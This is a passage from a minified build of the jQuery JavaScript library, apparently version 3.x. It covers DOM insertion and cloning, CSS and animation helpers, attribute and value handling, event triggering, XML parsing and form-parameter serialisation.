za=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Aa=/<script|<style|<link/i,Ba=/checked\s*(?:[^=]|=\s*.checked.)/i,Ca=/^true\/(.*)/,Da=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ea(a,b){return B(a,"table")&&B(11!==b.nodeType?b:b.firstChild,"tr")?r(">tbody",a)[0]||a:a}function Fa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function Ga(a){var b=Ca.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ha(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(W.hasData(a)&&(f=W.access(a),g=W.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;c<d;c++)r.event.add(b,e,j[e][c])}X.hasData(a)&&(h=X.access(a),i=r.extend({},h),X.set(b,i))}}function Ia(a,b){var c=b.nodeName.toLowerCase();"input"===c&&ja.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function Ja(a,b,c,d){b=g.apply([],b);var e,f,h,i,j,k,l=0,m=a.length,n=m-1,q=b[0],s=r.isFunction(q);if(s||m>1&&"string"==typeof q&&!o.checkClone&&Ba.test(q))return a.each(function(e){var f=a.eq(e);s&&(b[0]=q.call(this,e,f.html())),Ja(f,b,c,d)});if(m&&(e=qa(b,a[0].ownerDocument,!1,a,d),f=e.firstChild,1===e.childNodes.length&&(e=f),f||d)){for(h=r.map(na(e,"script"),Fa),i=h.length;l<m;l++)j=e,l!==n&&(j=r.clone(j,!0,!0),i&&r.merge(h,na(j,"script"))),c.call(a[l],j,l);if(i)for(k=h[h.length-1].ownerDocument,r.map(h,Ga),l=0;l<i;l++)j=h[l],la.test(j.type||"")&&!W.access(j,"globalEval")&&r.contains(k,j)&&(j.src?r._evalUrl&&r._evalUrl(j.src):p(j.textContent.replace(Da,""),k))}return a}function Ka(a,b,c){for(var d,e=b?r.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||r.cleanData(na(d)),d.parentNode&&(c&&r.contains(d.ownerDocument,d)&&oa(na(d,"script")),d.parentNode.removeChild(d));return a}r.extend({htmlPrefilter:function(a){return a.replace(za,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=r.contains(a.ownerDocument,a);if(!(o.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||r.isXMLDoc(a)))for(g=na(h),f=na(a),d=0,e=f.length;d<e;d++)Ia(f[d],g[d]);if(b)if(c)for(f=f||na(a),g=g||na(h),d=0,e=f.length;d<e;d++)Ha(f[d],g[d]);else Ha(a,h);return g=na(h,"script"),g.length>0&&oa(g,!i&&na(a,"script")),h},cleanData:function(a){for(var b,c,d,e=r.event.special,f=0;void 0!==(c=a[f]);f++)if(U(c)){if(b=c[W.expando]){if(b.events)for(d in b.events)e[d]?r.event.remove(c,d):r.removeEvent(c,d,b.handle);c[W.expando]=void 0}c[X.expando]&&(c[X.expando]=void 0)}}}),r.fn.extend({detach:function(a){return Ka(this,a,!0)},remove:function(a){return Ka(this,a)},text:function(a){return T(this,function(a){return void 0===a?r.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.appendChild(a)}})},prepend:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(r.cleanData(na(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return r.clone(this,a,b)})},html:function(a){return T(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!Aa.test(a)&&!ma[(ka.exec(a)||["",""])[1].toLowerCase()]){a=r.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(r.cleanData(na(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ja(this,arguments,function(b){var c=this.parentNode;r.inArray(this,a)<0&&(r.cleanData(na(this)),c&&c.replaceChild(b,this))},a)}}),r.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){r.fn[a]=function(a){for(var c,d=[],e=r(a),f=e.length-1,g=0;g<=f;g++)c=g===f?this:this.clone(!0),r(e[g])[b](c),h.apply(d,c.get());return this.pushStack(d)}});var La=/^margin/,Ma=new RegExp("^("+aa+")(?!px)[a-z%]+$","i"),Na=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)};!function(){function b(){if(i){i.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i.innerHTML="",ra.appendChild(h);var b=a.getComputedStyle(i);c="1%"!==b.top,g="2px"===b.marginLeft,e="4px"===b.width,i.style.marginRight="50%",f="4px"===b.marginRight,ra.removeChild(h),i=null}}var c,e,f,g,h=d.createElement("div"),i=d.createElement("div");i.style&&(i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===i.style.backgroundClip,h.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",h.appendChild(i),r.extend(o,{pixelPosition:function(){return b(),c},boxSizingReliable:function(){return b(),e},pixelMarginRight:function(){return b(),f},reliableMarginLeft:function(){return b(),g}}))}();function Oa(a,b,c){var d,e,f,g,h=a.style;return c=c||Na(a),c&&(g=c.getPropertyValue(b)||c[b],""!==g||r.contains(a.ownerDocument,a)||(g=r.style(a,b)),!o.pixelMarginRight()&&Ma.test(g)&&La.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function Pa(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Qa=/^(none|table(?!-c[ea]).+)/,Ra=/^--/,Sa={position:"absolute",visibility:"hidden",display:"block"},Ta={letterSpacing:"0",fontWeight:"400"},Ua=["Webkit","Moz","ms"],Va=d.createElement("div").style;function Wa(a){if(a in Va)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ua.length;while(c--)if(a=Ua[c]+b,a in Va)return a}function Xa(a){var b=r.cssProps[a];return b||(b=r.cssProps[a]=Wa(a)||a),b}function Ya(a,b,c){var d=ba.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Za(a,b,c,d,e){var f,g=0;for(f=c===(d?"border":"content")?4:"width"===b?1:0;f<4;f+=2)"margin"===c&&(g+=r.css(a,c+ca[f],!0,e)),d?("content"===c&&(g-=r.css(a,"padding"+ca[f],!0,e)),"margin"!==c&&(g-=r.css(a,"border"+ca[f]+"Width",!0,e))):(g+=r.css(a,"padding"+ca[f],!0,e),"padding"!==c&&(g+=r.css(a,"border"+ca[f]+"Width",!0,e)));return g}function $a(a,b,c){var d,e=Na(a),f=Oa(a,b,e),g="border-box"===r.css(a,"boxSizing",!1,e);return Ma.test(f)?f:(d=g&&(o.boxSizingReliable()||f===a.style[b]),"auto"===f&&(f=a["offset"+b[0].toUpperCase()+b.slice(1)]),f=parseFloat(f)||0,f+Za(a,b,c||(g?"border":"content"),d,e)+"px")}r.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Oa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=r.camelCase(b),i=Ra.test(b),j=a.style;return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:j[b]:(f=typeof c,"string"===f&&(e=ba.exec(c))&&e[1]&&(c=fa(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(r.cssNumber[h]?"":"px")),o.clearCloneStyle||""!==c||0!==b.indexOf("background")||(j[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i?j.setProperty(b,c):j[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=r.camelCase(b),i=Ra.test(b);return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Oa(a,b,d)),"normal"===e&&b in Ta&&(e=Ta[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),r.each(["height","width"],function(a,b){r.cssHooks[b]={get:function(a,c,d){if(c)return!Qa.test(r.css(a,"display"))||a.getClientRects().length&&a.getBoundingClientRect().width?$a(a,b,d):ea(a,Sa,function(){return $a(a,b,d)})},set:function(a,c,d){var e,f=d&&Na(a),g=d&&Za(a,b,d,"border-box"===r.css(a,"boxSizing",!1,f),f);return g&&(e=ba.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=r.css(a,b)),Ya(a,c,g)}}}),r.cssHooks.marginLeft=Pa(o.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Oa(a,"marginLeft"))||a.getBoundingClientRect().left-ea(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px"}),r.each({margin:"",padding:"",border:"Width"},function(a,b){r.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+ca[d]+b]=f[d]||f[d-2]||f[0];return e}},La.test(a)||(r.cssHooks[a+b].set=Ya)}),r.fn.extend({css:function(a,b){return T(this,function(a,b,c){var d,e,f={},g=0;if(Array.isArray(b)){for(d=Na(a),e=b.length;g<e;g++)f[b[g]]=r.css(a,b[g],!1,d);return f}return void 0!==c?r.style(a,b,c):r.css(a,b)},a,b,arguments.length>1)}});function _a(a,b,c,d,e){return new _a.prototype.init(a,b,c,d,e)}r.Tween=_a,_a.prototype={constructor:_a,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||r.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(r.cssNumber[c]?"":"px")},cur:function(){var a=_a.propHooks[this.prop];return a&&a.get?a.get(this):_a.propHooks._default.get(this)},run:function(a){var b,c=_a.propHooks[this.prop];return this.options.duration?this.pos=b=r.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):_a.propHooks._default.set(this),this}},_a.prototype.init.prototype=_a.prototype,_a.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=r.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){r.fx.step[a.prop]?r.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[r.cssProps[a.prop]]&&!r.cssHooks[a.prop]?a.elem[a.prop]=a.now:r.style(a.elem,a.prop,a.now+a.unit)}}},_a.propHooks.scrollTop=_a.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},r.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},r.fx=_a.prototype.init,r.fx.step={};var ab,bb,cb=/^(?:toggle|show|hide)$/,db=/queueHooks$/;function eb(){bb&&(d.hidden===!1&&a.requestAnimationFrame?a.requestAnimationFrame(eb):a.setTimeout(eb,r.fx.interval),r.fx.tick())}function fb(){return a.setTimeout(function(){ab=void 0}),ab=r.now()}function gb(a,b){var c,d=0,e={height:a};for(b=b?1:0;d<4;d+=2-b)c=ca[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function hb(a,b,c){for(var d,e=(kb.tweeners[b]||[]).concat(kb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function ib(a,b,c){var d,e,f,g,h,i,j,k,l="width"in b||"height"in b,m=this,n={},o=a.style,p=a.nodeType&&da(a),q=W.get(a,"fxshow");c.queue||(g=r._queueHooks(a,"fx"),null==g.unqueued&&(g.unqueued=0,h=g.empty.fire,g.empty.fire=function(){g.unqueued||h()}),g.unqueued++,m.always(function(){m.always(function(){g.unqueued--,r.queue(a,"fx").length||g.empty.fire()})}));for(d in b)if(e=b[d],cb.test(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}n[d]=q&&q[d]||r.style(a,d)}if(i=!r.isEmptyObject(b),i||!r.isEmptyObject(n)){l&&1===a.nodeType&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=q&&q.display,null==j&&(j=W.get(a,"display")),k=r.css(a,"display"),"none"===k&&(j?k=j:(ia([a],!0),j=a.style.display||j,k=r.css(a,"display"),ia([a]))),("inline"===k||"inline-block"===k&&null!=j)&&"none"===r.css(a,"float")&&(i||(m.done(function(){o.display=j}),null==j&&(k=o.display,j="none"===k?"":k)),o.display="inline-block")),c.overflow&&(o.overflow="hidden",m.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]})),i=!1;for(d in n)i||(q?"hidden"in q&&(p=q.hidden):q=W.access(a,"fxshow",{display:j}),f&&(q.hidden=!p),p&&ia([a],!0),m.done(function(){p||ia([a]),W.remove(a,"fxshow");for(d in n)r.style(a,d,n[d])})),i=hb(p?q[d]:0,d,m),d in q||(q[d]=i.start,p&&(i.end=i.start,i.start=0))}}function jb(a,b){var c,d,e,f,g;for(c in a)if(d=r.camelCase(c),e=b[d],f=a[c],Array.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=r.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kb(a,b,c){var d,e,f=0,g=kb.prefilters.length,h=r.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=ab||fb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(i||h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:r.extend({},b),opts:r.extend(!0,{specialEasing:{},easing:r.easing._default},c),originalProperties:b,originalOptions:c,startTime:ab||fb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=r.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jb(k,j.opts.specialEasing);f<g;f++)if(d=kb.prefilters[f].call(j,a,k,j.opts))return r.isFunction(d.stop)&&(r._queueHooks(j.elem,j.opts.queue).stop=r.proxy(d.stop,d)),d;return r.map(k,hb,j),r.isFunction(j.opts.start)&&j.opts.start.call(a,j),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always),r.fx.timer(r.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j}r.Animation=r.extend(kb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return fa(c.elem,a,ba.exec(b),c),c}]},tweener:function(a,b){r.isFunction(a)?(b=a,a=["*"]):a=a.match(L);for(var c,d=0,e=a.length;d<e;d++)c=a[d],kb.tweeners[c]=kb.tweeners[c]||[],kb.tweeners[c].unshift(b)},prefilters:[ib],prefilter:function(a,b){b?kb.prefilters.unshift(a):kb.prefilters.push(a)}}),r.speed=function(a,b,c){var d=a&&"object"==typeof a?r.extend({},a):{complete:c||!c&&b||r.isFunction(a)&&a,duration:a,easing:c&&b||b&&!r.isFunction(b)&&b};return r.fx.off?d.duration=0:"number"!=typeof d.duration&&(d.duration in r.fx.speeds?d.duration=r.fx.speeds[d.duration]:d.duration=r.fx.speeds._default),null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){r.isFunction(d.old)&&d.old.call(this),d.queue&&r.dequeue(this,d.queue)},d},r.fn.extend({fadeTo:function(a,b,c,d){return this.filter(da).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=r.isEmptyObject(a),f=r.speed(b,c,d),g=function(){var b=kb(this,r.extend({},a),f);(e||W.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=r.timers,g=W.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&db.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||r.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=W.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=r.timers,g=d?d.length:0;for(c.finish=!0,r.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),r.each(["toggle","show","hide"],function(a,b){var c=r.fn[b];r.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gb(b,!0),a,d,e)}}),r.each({slideDown:gb("show"),slideUp:gb("hide"),slideToggle:gb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){r.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),r.timers=[],r.fx.tick=function(){var a,b=0,c=r.timers;for(ab=r.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||r.fx.stop(),ab=void 0},r.fx.timer=function(a){r.timers.push(a),r.fx.start()},r.fx.interval=13,r.fx.start=function(){bb||(bb=!0,eb())},r.fx.stop=function(){bb=null},r.fx.speeds={slow:600,fast:200,_default:400},r.fn.delay=function(b,c){return b=r.fx?r.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",o.checkOn=""!==a.value,o.optSelected=c.selected,a=d.createElement("input"),a.value="t",a.type="radio",o.radioValue="t"===a.value}();var lb,mb=r.expr.attrHandle;r.fn.extend({attr:function(a,b){return T(this,r.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){r.removeAttr(this,a)})}}),r.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?r.prop(a,b,c):(1===f&&r.isXMLDoc(a)||(e=r.attrHooks[b.toLowerCase()]||(r.expr.match.bool.test(b)?lb:void 0)),void 0!==c?null===c?void r.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=r.find.attr(a,b),
null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!o.radioValue&&"radio"===b&&B(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d=0,e=b&&b.match(L);if(e&&1===a.nodeType)while(c=e[d++])a.removeAttribute(c)}}),lb={set:function(a,b,c){return b===!1?r.removeAttr(a,c):a.setAttribute(c,c),c}},r.each(r.expr.match.bool.source.match(/\w+/g),function(a,b){var c=mb[b]||r.find.attr;mb[b]=function(a,b,d){var e,f,g=b.toLowerCase();return d||(f=mb[g],mb[g]=e,e=null!=c(a,b,d)?g:null,mb[g]=f),e}});var nb=/^(?:input|select|textarea|button)$/i,ob=/^(?:a|area)$/i;r.fn.extend({prop:function(a,b){return T(this,r.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[r.propFix[a]||a]})}}),r.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&r.isXMLDoc(a)||(b=r.propFix[b]||b,e=r.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=r.find.attr(a,"tabindex");return b?parseInt(b,10):nb.test(a.nodeName)||ob.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),o.optSelected||(r.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),r.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){r.propFix[this.toLowerCase()]=this});function pb(a){var b=a.match(L)||[];return b.join(" ")}function qb(a){return a.getAttribute&&a.getAttribute("class")||""}r.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).addClass(a.call(this,b,qb(this)))});if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).removeClass(a.call(this,b,qb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):r.isFunction(a)?this.each(function(c){r(this).toggleClass(a.call(this,c,qb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=r(this),f=a.match(L)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=qb(this),b&&W.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":W.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+pb(qb(c))+" ").indexOf(b)>-1)return!0;return!1}});var rb=/\r/g;r.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=r.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,r(this).val()):a,null==e?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=r.map(e,function(a){return null==a?"":a+""})),b=r.valHooks[this.type]||r.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=r.valHooks[e.type]||r.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),r.extend({valHooks:{option:{get:function(a){var b=r.find.attr(a,"value");return null!=b?b:pb(r.text(a))}},select:{get:function(a){var b,c,d,e=a.options,f=a.selectedIndex,g="select-one"===a.type,h=g?null:[],i=g?f+1:e.length;for(d=f<0?i:g?f:0;d<i;d++)if(c=e[d],(c.selected||d===f)&&!c.disabled&&(!c.parentNode.disabled||!B(c.parentNode,"optgroup"))){if(b=r(c).val(),g)return b;h.push(b)}return h},set:function(a,b){var c,d,e=a.options,f=r.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=r.inArray(r.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),r.each(["radio","checkbox"],function(){r.valHooks[this]={set:function(a,b){if(Array.isArray(b))return a.checked=r.inArray(r(a).val(),b)>-1}},o.checkOn||(r.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb=/^(?:focusinfocus|focusoutblur)$/;r.extend(r.event,{trigger:function(b,c,e,f){var g,h,i,j,k,m,n,o=[e||d],p=l.call(b,"type")?b.type:b,q=l.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!sb.test(p+r.event.triggered)&&(p.indexOf(".")>-1&&(q=p.split("."),p=q.shift(),q.sort()),k=p.indexOf(":")<0&&"on"+p,b=b[r.expando]?b:new r.Event(p,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=q.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:r.makeArray(c,[b]),n=r.event.special[p]||{},f||!n.trigger||n.trigger.apply(e,c)!==!1)){if(!f&&!n.noBubble&&!r.isWindow(e)){for(j=n.delegateType||p,sb.test(j+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),i=h;i===(e.ownerDocument||d)&&o.push(i.defaultView||i.parentWindow||a)}g=0;while((h=o[g++])&&!b.isPropagationStopped())b.type=g>1?j:n.bindType||p,m=(W.get(h,"events")||{})[b.type]&&W.get(h,"handle"),m&&m.apply(h,c),m=k&&h[k],m&&m.apply&&U(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=p,f||b.isDefaultPrevented()||n._default&&n._default.apply(o.pop(),c)!==!1||!U(e)||k&&r.isFunction(e[p])&&!r.isWindow(e)&&(i=e[k],i&&(e[k]=null),r.event.triggered=p,e[p](),r.event.triggered=void 0,i&&(e[k]=i)),b.result}},simulate:function(a,b,c){var d=r.extend(new r.Event,c,{type:a,isSimulated:!0});r.event.trigger(d,null,b)}}),r.fn.extend({trigger:function(a,b){return this.each(function(){r.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return r.event.trigger(a,b,c,!0)}}),r.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(a,b){r.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),r.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),o.focusin="onfocusin"in a,o.focusin||r.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){r.event.simulate(b,a.target,r.event.fix(a))};r.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=W.access(d,b);e||d.addEventListener(a,c,!0),W.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=W.access(d,b)-1;e?W.access(d,b,e):(d.removeEventListener(a,c,!0),W.remove(d,b))}}});var tb=a.location,ub=r.now(),vb=/\?/;r.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||r.error("Invalid XML: "+b),c};var wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(Array.isArray(b))r.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==r.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}r.param=function(a,b){var c,d=[],e=function(a,b){var c=r.isFunction(b)?b():b;d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(null==c?"":c)};if(Array.isArray(a)||a.jquery&&!r.isPlainObject(a))r.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&")},r.fn.extend({serialize:function(){return r.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=r.prop(this,"elements");return a?r.makeArray(a):this}).filter(function(){var a=this.type;return 